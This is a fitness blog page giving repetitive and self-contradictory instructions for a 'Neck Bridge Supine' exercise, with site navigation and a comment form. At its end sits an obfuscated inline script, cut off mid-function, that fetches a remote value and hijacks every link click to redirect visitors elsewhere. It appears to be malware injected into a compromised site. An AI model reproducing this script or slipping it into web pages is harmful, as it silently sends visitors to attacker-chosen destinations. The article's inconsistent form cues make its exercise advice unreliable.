<p>In addition to the primary muscle group, the Neck Bridge Supine exercise also engages the muscles of the shoulders. The rotator cuff muscles and middle deltoid muscles are engaged during the bridge motion to stabilize the joint and maintain proper posture.</p>
<p>By engaging both the primary and secondary muscle groups, the Neck Bridge Supine exercise provides a comprehensive upper body workout. This makes it an effective exercise for building neck and shoulder muscle strength and size, improving posture and stability, and developing functional fitness for activities in daily life.</p>
<p>Stay tuned for the next section, where we will discuss the benefits of the Neck Bridge Supine exercise.</p>
<h2 class="wp-block-heading">Benefits of Neck Bridge Supine</h2>
<p>Neck Bridge Supine is an exercise that targets your upper back muscles and offers several benefits. Here are five benefits of incorporating this exercise into your fitness routine:</p>
<p><strong>Improved Posture:</strong> Neck Bridge Supine helps improve your posture by strengthening your upper back muscles and improving your overall upper body alignment.</p>
<p><strong>Enhanced Muscle Recruitment:</strong> Neck Bridge Supine engages more muscles in your upper back, which can help improve overall functional strength and movement patterns.</p>
<p><strong>Increased Range of Motion:</strong> Neck Bridge Supine allows you to work your upper body through a full range of motion, which can help improve your overall upper body flexibility.</p>
<p><strong>Reduced Risk of Injury:</strong> Neck Bridge Supine can help improve your overall joint stability and reduce the risk of injury and strain on your upper back muscles.</p>
<p><strong>Variation and Progression:</strong> Neck Bridge Supine can add variation to your upper body workouts, which can help prevent boredom and stimulate new muscle growth. Additionally, the exercise can be made more challenging by increasing the number of reps.</p>
<p>By incorporating Neck Bridge Supine into your fitness routine, you can enjoy these benefits and more. However, it’s important to start slowly and progress gradually to avoid injury and ensure proper form. Additionally, it’s important to incorporate a variety of exercises into your fitness routine to ensure you’re targeting all muscle groups and avoiding boredom.</p>
<h2 class="wp-block-heading">Neck Bridge Supine: Step-by-Step Instructions</h2>
<div class="wp-block-embed__wrapper">
</div>
<p>The neck bridge supine is an exercise that targets your neck and upper back muscles. Here are the step-by-step instructions for performing the neck bridge supine:</p>
<p>Starting Position:</p>
<p>Lie down on your back on a flat surface.</p>
<p>Place your hands on either side of your head, with your elbows pointing outwards.</p>
<p>Engage your core muscles and keep your feet flat on the floor.</p>
<p>Now, let’s move on to the step-by-step instructions for the neck bridge supine:</p>
<p>Begin by slowly lifting your head and neck off the ground, using your hands for support.</p>
<p>Raise your head and neck as high as you can without causing any pain or discomfort.</p>
<p>Pause briefly at the top of the movement.</p>
<p>Slowly lower your head and neck back to the starting position.</p>
<p>Repeat the movement for the desired number of repetitions.</p>
<h2 class="wp-block-heading">Neck Bridge Supine – Proper Form and Technique</h2>
<p>The Neck Bridge Supine is an effective exercise that targets the muscles in the neck and shoulders. This exercise is performed using your own body weight, and proper form and technique are important to avoid injury and achieve maximum results.</p>
<h3 class="wp-block-heading">Starting Position</h3>
<p>Lie on your back on a mat or flat surface with your knees bent and your feet flat on the floor.</p>
<p>Place your arms at your sides, palms facing down.</p>
<p>Keep your chin tucked in and your neck in a neutral position.</p>
<h3 class="wp-block-heading">Proper Form and Technique</h3>
<p><strong>Engage Your Core Muscles:</strong> Engage your core muscles and press your lower back into the floor.</p>
<p><strong>Lift Your Head and Neck:</strong> Slowly lift your head and neck off the floor, keeping your chin tucked and your neck in a neutral position.</p>
<p><strong>Hold and Return:</strong> Hold the position for a few seconds, then return your head and neck to the floor.</p>
<p><strong>Breathe Deeply:</strong> Breathe deeply and regularly throughout the exercise to maintain your energy and focus.</p>
<p><strong>Gradually Increase Intensity:</strong> Gradually increase the number of repetitions or sets of the exercise over time as your neck and shoulder muscles become stronger.</p>
<p><strong>Incorporate into Your Routine:</strong> The Neck Bridge Supine can be a great addition to your upper body training routine, helping you to build strength and muscle effectively.</p>
<p>By following these tips, you can perform the Neck Bridge Supine with proper form and technique, building and strengthening your neck and shoulder muscles effectively while minimizing the risk of injury. Remember to start slowly, focus on your breathing, and gradually increase the difficulty and intensity of the exercise over time.</p>
<h2 class="wp-block-heading">Frequency and Progression: How to Get the Most Out of Your Neck Bridge Supine Workouts</h2>
<p>The Neck Bridge Supine is a bodyweight exercise that primarily targets the muscles of the neck, specifically the sternocleidomastoid and splenius capitis. In this section, we will discuss how to properly incorporate the Neck Bridge Supine into your workout routine and how to progress with this exercise over time.</p>
<h3 class="wp-block-heading">Frequency</h3>
<p>To see significant results with the Neck Bridge Supine, it is recommended to perform this exercise 2-3 times a week. However, it is important to listen to your body and avoid overtraining. If you feel any pain or discomfort, stop the exercise immediately. You can also alternate between the Neck Bridge Supine and other neck exercises, such as neck flexion and extension.</p>
<h3 class="wp-block-heading">Progressive Overload</h3>
<p>To progress with the Neck Bridge Supine, it is important to gradually increase the difficulty of the exercise over time. Start with a lower number of reps and gradually increase the number of reps as you become stronger. Another way to progress is to decrease the rest time between sets or increase the time you hold the bridge at the top. Gradually increase the reps and time and avoid adding too much too quickly.</p>
<h3 class="wp-block-heading">Mix It Up</h3>
<p>To prevent boredom and keep your Neck Bridge Supine workouts fresh, it is important to mix up your exercise routine. You can perform the Neck Bridge Supine with different variations, such as one-handed, or vary the number of reps and sets. You can also incorporate other neck exercises, such as neck lateral flexion.</p>
<h3 class="wp-block-heading">Proper Form</h3>
<p>Proper form is essential when performing the Neck Bridge Supine to avoid injury and get the most out of the exercise. Start by lying on your back with your arms at your sides and your legs bent with your feet flat on the ground. Engage your core and press your palms and feet into the ground as you lift your head and neck off the floor. Hold the bridge position at the top for a few seconds before slowly lowering your head and neck back to the ground. Keep your core engaged and your neck in line with your spine throughout the movement.</p>
<h3 class="wp-block-heading">Track Your Progress</h3>
<p>To ensure you are making progress and staying on track with your Neck Bridge Supine workouts, it is important to track your progress. Keep a workout journal or use a fitness app to log the reps and sets for each exercise. This will help you identify areas where you need to improve and keep you motivated to continue pushing yourself.</p>
<p>Incorporating the Neck Bridge Supine into your neck workout routine can be a great way to build strength and improve your posture. By following these tips for frequency, progressive overload, and proper form, you can ensure that you are getting the most out of your Neck Bridge Supine workouts and reaching your fitness goals.</p>
<h2 class="wp-block-heading">Mistakes of Neck Bridge Supine Exercise</h2>
<p>The neck bridge supine exercise is a great way to target your upper back, neck, and shoulder muscles. However, like any exercise, there are common mistakes that can reduce its effectiveness and increase the risk of injury. Here are five mistakes to avoid during the neck bridge supine exercise:</p>
<p><strong>Not using proper form:</strong> Using poor form during the neck bridge supine exercise can reduce its effectiveness and increase the risk of injury. It’s essential to maintain proper alignment of the neck, shoulders, and elbows throughout the exercise.</p>
<p><strong>Using too much resistance:</strong> Using too much resistance during the neck bridge supine exercise can increase the risk of injury and reduce its effectiveness. Instead, focus on using a band with appropriate resistance that allows you to maintain proper form.</p>
<p><strong>Not using a full range of motion:</strong> Neglecting to use a full range of motion during the neck bridge supine exercise can reduce its effectiveness. Make sure to fully extend your arms in front of your body before returning to the starting position.</p>
<p><strong>Not engaging the neck and shoulder muscles:</strong> Engaging the neck and shoulder muscles is essential to ensure that you are targeting the correct muscles during the neck bridge supine exercise. Failure to engage these muscles can reduce the effectiveness of the exercise.</p>
<p><strong>Not using proper breathing:</strong> Using improper breathing technique during the neck bridge supine exercise can reduce its effectiveness and increase the risk of injury. Make sure to exhale as you raise your body and inhale as you return to the starting position.</p>
<p>By avoiding these common mistakes, you can ensure that you are getting the most out of your neck bridge supine exercise while reducing the risk of injury. Remember to use proper form, use an appropriate resistance, use a full range of motion, engage the neck and shoulder muscles, and use proper breathing throughout the exercise. With consistent practice, you can improve your upper back and shoulder strength and develop better posture with the neck bridge supine exercise.</p>
<h2 class="wp-block-heading">Variations of Neck Bridge Supine: Add Challenge to Your Upper Body Training</h2>
<p>Neck Bridge Supine is a great exercise to help target and strengthen your upper back and shoulder muscles. However, doing the same exercise every day can become monotonous over time. Here are some variations to add challenge and variety to your training routine and challenge your upper body muscles in different ways:</p>
<h3 class="wp-block-heading">Single-Arm Neck Bridge Supine</h3>
<p>This variation involves performing the exercise with one arm at a time, which adds more challenge to your balance and stability and targets your upper back and shoulder muscles from a different angle. Be sure to keep your core engaged and your knees slightly bent as you perform the exercise.</p>
<h3 class="wp-block-heading">Neck Bridge Supine with Resistance Bands</h3>
<p>This variation involves using heavier resistance bands to add extra resistance and challenge your upper back and shoulder muscles. Be sure to use proper form and technique and avoid jerking or pulling the bands.</p>
<h3 class="wp-block-heading">Neck Bridge Supine with Pause</h3>
<p>This variation involves pausing for a few seconds at the end of each repetition, which challenges your upper back and shoulder muscles and improves your overall muscular endurance. Be sure to keep your core engaged and your knees slightly bent throughout the exercise.</p>
<h3 class="wp-block-heading">Neck Bridge Supine with Isometric Hold</h3>
<p>This variation involves holding the fully contracted position of the exercise for a few seconds, which challenges your upper back and shoulder muscles and improves your overall muscular endurance. Be sure to keep your core engaged and your knees slightly bent throughout the exercise.</p>
<h3 class="wp-block-heading">Neck Bridge Supine with Overhead Press</h3>
<p>This variation involves adding an overhead press to the exercise, which targets your upper back and shoulder muscles and improves your overall upper body strength and stability.</p>
<p>Incorporating these variations into your Neck Bridge Supine routine can help you add challenge and variety to your upper body training and achieve greater gains in overall upper body strength and athletic performance. As always, make sure to use proper form and technique to avoid injury.</p>
<h2 class="wp-block-heading">Neck Bridge Supine: 5 Alternatives to Strengthen Your Neck and Shoulders</h2>
<p>The neck bridge supine is a great exercise for strengthening your neck and shoulders and improving your posture. However, if you’re looking to mix up your routine or add some variety, there are plenty of alternatives you can try. In this section, we’ll explore five exercises that target your neck and shoulders and can help you build strength and improve your posture.</p>
<h3 class="wp-block-heading">Shoulder Shrugs</h3>
<p>Shoulder shrugs are a great exercise for targeting your neck and shoulders and improving your posture.</p>
<p>Stand with your feet shoulder-width apart and your arms at your sides.</p>
<p>Lift your shoulders up towards your ears and hold for a few seconds.</p>
<p>Lower your shoulders back down and repeat for the desired number of repetitions.</p>
<h3 class="wp-block-heading">Scapular Push-Ups</h3>
<p>Scapular push-ups are a great exercise for targeting your neck and shoulders and building strength.</p>
<p>Start in a push-up position and focus on squeezing your shoulder blades together.</p>
<p>Lower your chest towards the ground, keeping your shoulder blades squeezed together.</p>
<p>Push back up to the starting position and repeat for the desired number of repetitions.</p>
<h3 class="wp-block-heading">Neck Extensions</h3>
<p>Neck extensions are a great exercise for targeting your neck and shoulders and improving your posture.</p>
<p>Sit or stand up straight and slowly tilt your head back.</p>
<p>Hold for a few seconds before slowly bringing your head back to the starting position.</p>
<p>Repeat for the desired number of repetitions.</p>
<h3 class="wp-block-heading">Shoulder Rotations</h3>
<p>Shoulder rotations are a great exercise for targeting your neck and shoulders and building strength.</p>
<p>Stand with your feet shoulder-width apart and your arms at your sides.</p>
<p>Rotate your shoulders in a circular motion, keeping your arms straight.</p>
<p>Rotate your shoulders in the opposite direction and repeat for the desired number of repetitions.</p>
<h3 class="wp-block-heading">Wall Angels</h3>
<p>Wall angels are a great exercise for targeting your neck and shoulders and improving your posture.</p>
<p>Stand with your back against a wall and your arms at your sides.</p>
<p>Raise your arms up and back towards the wall, keeping your elbows and wrists pressed against the wall.</p>
<p>Lower your arms back down and repeat for the desired number of repetitions.</p>
<p>Incorporating these alternatives to neck bridge supine exercises into your routine is a great way to strengthen your neck and shoulders and improve your posture. These exercises require little to no equipment and can be done at home or at the gym. Give them a try and see how they work for you!</p>
<h2 class="wp-block-heading">Neck Bridge Supine: Tips and Tricks for Building a Stronger and More Flexible Neck</h2>
<p>The Neck Bridge Supine is a great exercise for targeting your neck muscles. In this section, we’ll share some tips and tricks to help you perform the Neck Bridge Supine correctly and get the most out of it.</p>
<p><strong>Warm-Up:</strong> Before performing the Neck Bridge Supine, it’s important to warm up your entire neck. You can do this by performing some light cardio or dynamic stretching, such as neck rotations.</p>
<p><strong>Use the Right Equipment:</strong> To perform the Neck Bridge Supine, you need a yoga mat or other soft surface. Make sure you choose the right surface for your needs and follow the manufacturer’s instructions for use.</p>
<p><strong>Proper Form:</strong> Maintaining proper form is crucial when performing the Neck Bridge Supine. Begin by lying on your back with your arms at your sides. Keeping your neck in line with your spine, slowly lift your head off the mat. Hold this position for a few seconds, then slowly return to the starting position.</p>
<p><strong>Engage Your Neck Muscles:</strong> To perform the Neck Bridge Supine correctly, you need to engage your neck muscles. Focus on squeezing your neck muscles as you lift your head off the mat.</p>
<p><strong>Use the Right Repetition Range:</strong> Aim to perform 2-3 sets of 8-12 reps with the Neck Bridge Supine.</p>
<p><strong>Mix it Up:</strong> Mixing up your Neck Bridge Supine routine can help keep your workout fresh and challenging. You can try different variations, such as changing the surface or adding a resistance band.</p>
<p><strong>Stretch Afterwards:</strong> After performing the Neck Bridge Supine, it’s important to stretch your entire neck, especially the muscles you just worked out.</p>
<p><strong>Listen to Your Body:</strong> As with any exercise, it’s important to listen to your body and avoid pushing beyond your limits. If you feel any discomfort or pain, stop the exercise immediately.</p>
<p>Incorporating these tips and tricks into your Neck Bridge Supine routine can help you get the most out of this exercise and achieve stronger and more flexible neck muscles. Remember to always maintain proper form, engage your neck muscles, and listen to your body. With time and practice, you’ll be able to perform the Neck Bridge Supine like a pro and enjoy the benefits of stronger and more flexible neck muscles.</p>
<h2 class="wp-block-heading">Incorporating Neck Bridge Supine into Your Workout Routine for Maximum Effect</h2>
<p>Neck bridge supine is a great exercise for improving your posture, strengthening your neck and shoulders, and reducing the risk of neck injuries. Here are some tips to help you incorporate this exercise into your workout routine for maximum effect:</p>
<p><strong>Warm-up properly:</strong> Before doing neck bridge supine, it’s important to warm up your upper body with exercises like arm circles, push-ups, and shoulder rotations.</p>
<p><strong>Use proper form:</strong> To perform neck bridge supine, lie on your back with your knees bent and feet flat on the floor. Place your hands behind your head and press your head, neck, and shoulders off the floor. Keep your elbows wide and your chin tucked. Hold for 1-2 seconds and then slowly lower your head, neck, and shoulders back to the floor.</p>
<p><strong>Mix up your routine:</strong> Don’t just perform neck bridge supine in isolation. Mix it up by incorporating other exercises that target your neck and shoulders, such as shoulder shrugs, shoulder presses, and lateral raises.</p>
<p><strong>Use progressive overload:</strong> To continue to see progress, you’ll need to use progressive overload, which means gradually increasing the resistance or repetitions over time.</p>
<p><strong>Don’t overdo it:</strong> It’s important to give your muscles time to recover, so don’t overdo it with neck bridge supine. Aim to perform the exercise for 2-3 sets, 1-2 times per week.</p>
<p><strong>Focus on your breathing:</strong> It’s important to regulate your breathing throughout the exercise to ensure that you’re getting enough oxygen to your muscles. Inhale as you press your head, neck, and shoulders off the floor and exhale as you return to the starting position.</p>
<p><strong>Engage your core:</strong> To get the most out of neck bridge supine, make sure to engage your core muscles, including your abs and lower back. This will help you maintain proper form and prevent injury.</p>
<p><strong>Rest between sets:</strong> Allow your muscles time to recover between sets. Rest for 60-90 seconds between sets to ensure that you’re performing each rep with proper form.</p>
<p><strong>Incorporate neck bridge supine into your workout routine:</strong> In addition to incorporating neck bridge supine into your workout routine, consider doing them as part of a superset or a circuit to challenge your muscles even more.</p>
<p>By incorporating these tips into your workout routine, you’ll be well on your way to maximizing the benefits of neck bridge supine and achieving better posture, a stronger neck and shoulders, and a reduced risk of neck injuries.</p>
<h2 class="wp-block-heading">Ultimate Workout Plan for Neck Bridge Supine</h2>
<p>Neck Bridge Supine is a great exercise for strengthening your neck and improving your posture. Here’s a one-week workout plan to help you incorporate Neck Bridge Supine into your routine:</p>
<h3 class="wp-block-heading">Day 1: Warm-up</h3>
<p><strong>Warm-up:</strong> 5-10 minutes of cardio</p>
<p><strong>Neck Bridge Supine:</strong> 3 sets x 12-15 reps</p>
<p><strong>Neck Side-to-Side:</strong> 3 sets x 10 reps</p>
<p><strong>Neck Extension:</strong> 3 sets x 10 reps</p>
<p><strong>Neck Flexion:</strong> 3 sets x 12 reps</p>
<p><strong>Cool-down:</strong> 5-10 minutes of stretching</p>
<h3 class="wp-block-heading">Day 2: Rest Day</h3>
<h3 class="wp-block-heading">Day 3: Neck &amp; Shoulders</h3>
<p><strong>Warm-up:</strong> 5-10 minutes of cardio</p>
<p><strong>Neck Bridge Supine:</strong> 3 sets x 12-15 reps</p>
<p><strong>Neck Rotation:</strong> 3 sets x 10 reps</p>
<p><strong>Shoulder Press:</strong> 3 sets x 10 reps</p>
<p><strong>Front Raises:</strong> 3 sets x 12 reps</p>
<p><strong>Cool-down:</strong> 5-10 minutes of stretching</p>
<h3 class="wp-block-heading">Day 4: Rest Day</h3>
<h3 class="wp-block-heading">Day 5: Full Body</h3>
<p><strong>Warm-up:</strong> 5-10 minutes of cardio</p>
<p><strong>Neck Bridge Supine:</strong> 3 sets x 12-15 reps</p>
<p><strong>Squats:</strong> 3 sets x 12 reps</p>
<p><strong>Push-ups:</strong> 3 sets x 10 reps (attempt unassisted)</p>
<p><strong>Calf Raises:</strong> 3 sets x 15 reps</p>
<p><strong>Cool-down:</strong> 5-10 minutes of stretching</p>
<h3 class="wp-block-heading">Day 6: Rest Day</h3>
<h3 class="wp-block-heading">Day 7: Neck &amp; Chest</h3>
<p><strong>Warm-up:</strong> 5-10 minutes of cardio</p>
<p><strong>Neck Bridge Supine:</strong> 3 sets x 12-15 reps</p>
<p><strong>Dumbbell Chest Flyes:</strong> 3 sets x 10 reps</p>
<p><strong>Neck Flexion:</strong> 3 sets x 10 reps</p>
<p><strong>Neck Extension:</strong> 3 sets x 12 reps</p>
<p><strong>Cool-down:</strong> 5-10 minutes of stretching</p>
<p>Remember to maintain proper form and technique when performing Neck Bridge Supine. Keep your movements slow and controlled, and focus on engaging your neck muscles throughout the exercise. With consistent practice and effort, you’ll be able to build a stronger and more stable neck with Neck Bridge Supine.</p>
<h2 class="wp-block-heading">Conclusion</h2>
<p>Neck Bridge Supine is an excellent exercise for anyone looking to strengthen and stabilize their neck and core muscles. It’s important to maintain a neutral spine throughout the exercise, and gradually increase your range of motion as your form and stability improve. Be sure to keep your focus on your neck and core muscles, and keep your movements slow and controlled. So, if you want to take your neck and core workout to the next level, give Neck Bridge Supine a try with our expert guide. Thanks for reading, and keep fit with FitGAG!</p>            </div>
            <div class="entry-footer is-start">
                <b>Share :</b>
                
<ul class="post-share">
    <li><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://protectluxury.com/2023/10/29/neck-bridge-supine-strengthen-neck-muscles-exercise-technique/"><i class="fab fa-facebook-f"></i></a></li>
    <li><a target="_blank" href="http://twitter.com/share?text=Neck%20Bridge%20Supine%20(Strengthen%20Neck%20Muscles)%20Exercise%20Technique&#038;url=https://protectluxury.com/2023/10/29/neck-bridge-supine-strengthen-neck-muscles-exercise-technique/"><i class="fab fa-twitter"></i></a></li>
    <li><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://protectluxury.com/2023/10/29/neck-bridge-supine-strengthen-neck-muscles-exercise-technique/&#038;media=&#038;description=Neck%20Bridge%20Supine%20(Strengthen%20Neck%20Muscles)%20Exercise%20Technique"><i class="fab fa-pinterest"></i></a></li>
    <li> <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Neck%20Bridge%20Supine%20(Strengthen%20Neck%20Muscles)%20Exercise%20Technique&#038;url=https://protectluxury.com/2023/10/29/neck-bridge-supine-strengthen-neck-muscles-exercise-technique/"><i class="fab fa-linkedin"></i></a></li>
</ul>

            </div>
        </div>
            
    </article>
</div>        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://protectluxury.com/2023/10/29/eating-healthy-but-not-losing-weight-10-things-you-may-be-doing-wrong/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Eating Healthy But Not Losing Weight? 10 Things You May Be Doing Wrong</span></a></div><div class="nav-next"><a href="https://protectluxury.com/2023/10/29/6-shocking-ways-sitting-too-much-can-hurt-your-health/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">6 Shocking Ways Sitting Too Much Can Hurt  Your Health</span></a></div></div>
	</nav>	<aside class="related-posts">
		<h2 class="section-heading">Related Post</h2>
		<div class="row">
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
											
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2024/11/15/walking-could-add-5-years-to-your-life-new-research-suggests-heres-how-to-start-a-solid-routine/">Walking Could Add 5 Years to Your Life, New Research Suggests. Here’s How to Start a Solid Routine</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
						                        <figure class="entry-thumb">
	                        	<img width="412" height="399" src="https://protectluxury.com/wp-content/uploads/2024/07/open-book-stretch-bHnSon.png" class="img-responsive wp-post-image" alt="" srcset="https://protectluxury.com/wp-content/uploads/2024/07/open-book-stretch-bHnSon.png 412w, https://protectluxury.com/wp-content/uploads/2024/07/open-book-stretch-bHnSon-300x291.png 300w" sizes="(max-width: 412px) 100vw, 412px" />                        </figure>
                        						
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2024/07/23/sit-all-day-the-open-book-stretch-can-give-your-stiff-sore-back-much-needed-relief/">Sit All Day? The Open Book Stretch Can Give Your Stiff, Sore Back Much-Needed Relief</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
						                        <figure class="entry-thumb">
	                        	<img width="2299" height="2560" src="https://protectluxury.com/wp-content/uploads/2024/07/MotMC-JulyCalendar-Dumbbells-AHgwNB-scaled.jpeg" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://protectluxury.com/wp-content/uploads/2024/07/MotMC-JulyCalendar-Dumbbells-AHgwNB-scaled.jpeg 2299w, https://protectluxury.com/wp-content/uploads/2024/07/MotMC-JulyCalendar-Dumbbells-AHgwNB-269x300.jpeg 269w, https://protectluxury.com/wp-content/uploads/2024/07/MotMC-JulyCalendar-Dumbbells-AHgwNB-919x1024.jpeg 919w, https://protectluxury.com/wp-content/uploads/2024/07/MotMC-JulyCalendar-Dumbbells-AHgwNB-768x855.jpeg 768w, https://protectluxury.com/wp-content/uploads/2024/07/MotMC-JulyCalendar-Dumbbells-AHgwNB-1379x1536.jpeg 1379w, https://protectluxury.com/wp-content/uploads/2024/07/MotMC-JulyCalendar-Dumbbells-AHgwNB-1839x2048.jpeg 1839w" sizes="(max-width: 2299px) 100vw, 2299px" />                        </figure>
                        						
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2024/07/02/lift-press-and-curl-your-way-to-more-muscle-with-this-beginner-friendly-dumbbell-challenge/">Lift, Press, and Curl Your Way to More Muscle With This Beginner-Friendly Dumbbell Challenge</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
				</div>
		</aside>
	 

        </main>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/29/neck-bridge-supine-strengthen-neck-muscles-exercise-technique/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://protectluxury.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1742' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div>
    <div class="rpl-lg-4 secondary" id="sidebar-secondary">
        

    <aside id="secondary" class="sidebar">
        <section id="block-9" class="widget sidebar-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/16/3-ways-to-improve-your-deadlift-without-deadlifting/">3 Ways to Improve Your Deadlift Without Deadlifting</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/14/10-years-and-my-top-10-popflex-achievements/">10 Years and My Top 10 POPFLEX Achievements</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/14/my-first-ever-valentines-day-collection-at-target/">My First Ever Valentine’s Day Collection at Target!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/13/keep-your-muscles-progressing-with-total-gym/">KEEP YOUR MUSCLES PROGRESSING WITH TOTAL GYM</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/11/compa-italian-sicilian-nottingham-beeston/">Compa – Italian (Sicilian) – Nottingham (Beeston)</a></li>
</ul></section>    </aside>    </div>


</div>







</div>
    </div>




<footer class="site-footer is-bg">
    <div class="footer-in">
        <div class="container">
            <div class='row'>
                                                                
            </div>

        </div>

    </div>
    <div class="site-info">
        <div class="container">
            <div class="siteinfo-text">

                Protectluxury.com © 



                Blog

            </div>
        </div>
    </div>

</footer>


<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/all.min.js?ver=1.0.0' id='dashy-allmin-js'></script>
<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/navigation.js?ver=1.0.0' id='dashy-navigation-js'></script>
<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/script.js?ver=1.0.0' id='dashy-script-js'></script>
<script src='https://protectluxury.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>

</div>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return 